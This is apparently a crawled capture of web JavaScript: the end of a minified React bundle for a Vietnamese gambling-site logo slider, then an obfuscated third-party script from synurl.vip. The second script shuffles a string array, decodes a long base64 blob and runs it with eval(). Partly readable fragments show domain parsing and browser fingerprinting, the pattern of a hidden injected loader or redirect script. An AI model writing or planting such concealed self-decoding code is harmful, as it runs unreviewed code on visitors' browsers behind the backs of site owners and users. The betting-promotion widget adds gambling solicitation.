Object.keys(r).forEach(function(_){id.hasOwnProperty(_)||(q[_]=r[_])}),l1(R[0],q)});fl.displayName="FontAwesomeIcon",fl.propTypes={beat:me.bool,border:me.bool,beatFade:me.bool,bounce:me.bool,className:me.string,fade:me.bool,flash:me.bool,mask:me.oneOfType([me.object,me.array,me.string]),maskId:me.string,fixedWidth:me.bool,inverse:me.bool,flip:me.oneOf([!0,!1,"horizontal","vertical","both"]),icon:me.oneOfType([me.object,me.array,me.string]),listItem:me.bool,pull:me.oneOf(["right","left"]),pulse:me.bool,rotation:me.oneOf([0,90,180,270]),shake:me.bool,size:me.oneOf(["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:me.bool,spinPulse:me.bool,spinReverse:me.bool,symbol:me.oneOfType([me.bool,me.string]),title:me.string,titleId:me.string,transform:me.oneOfType([me.string,me.object]),swapOpacity:me.bool};var l1=nd.bind(null,He.createElement);function i1(){const l=Te.useRef(null),i=Te.useRef(null),[r,s]=Te.useState(!1),[f,c]=Te.useState([]),m=p=>{p&&window.open(p,"_blank","noopener,noreferrer")};return Te.useEffect(()=>{s(!0)},[]),Te.useEffect(()=>{fetch("/wp-json/betting-slider/v1/logos").then(p=>p.json()).then(p=>{const g=p.map((h,y)=>({id:y,imgLogo:h.logo,betNow:"Đặt cược",promo:"Ưu đãi",urlBrand:h.link||"/"}));c(g)})},[]),tt.jsx(tt.Fragment,{children:tt.jsxs("div",{className:"wrap",children:[tt.jsx("button",{ref:l,className:"btnPrev btnNavigate",children:tt.jsx(fl,{icon:Xv,size:"2x",color:"white"})}),tt.jsx("button",{ref:i,className:"btnNext btnNavigate",children:tt.jsx(fl,{icon:qv,size:"2x",color:"white"})}),r&&tt.jsx(Xf,{autoplay:{delay:2500},slidesPerView:9,spaceBetween:10,centeredSlides:!0,pagination:{clickable:!0},loop:!0,modules:[Yv,jv],navigation:{prevEl:l.current,nextEl:i.current},breakpoints:{0:{slidesPerView:3},549:{slidesPerView:4},768:{slidesPerView:6},1024:{slidesPerView:9}},children:f.map((p,g)=>tt.jsx(Qf,{children:tt.jsxs("div",{className:"wrapImg",onClick:()=>m(p.urlBrand),children:[tt.jsx("img",{src:p.imgLogo,alt:""}),tt.jsxs("button",{className:"betnow",children:[p.betNow,tt.jsx(fl,{icon:Vv,size:"1x",color:"white"})]}),tt.jsx("button",{className:"promo",children:p.promo})]})},g))})]})})}class s1 extends HTMLElement{connectedCallback(){const i=document.createElement("div");i.className="betting-slider",this.appendChild(i),ug.createRoot(i).render(tt.jsx(i1,{}))}}customElements.define("betting-slider",s1)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
